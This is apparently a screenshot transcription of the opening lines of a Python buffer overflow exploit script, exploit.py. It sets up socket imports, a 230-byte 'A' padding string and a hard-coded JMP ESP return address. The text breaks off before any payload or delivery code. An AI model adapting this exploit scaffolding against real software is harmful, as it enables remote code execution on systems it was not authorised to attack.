 *exploit.p
File Edit Search Options Help
#!/usr/bin/python
# coding=utf-8
import time, struct, sys
import socket as so
achars = 'A'*230
#JMP ESP address is 7510FCDB
jmpesp = '\xDB\xFC\x10\x75'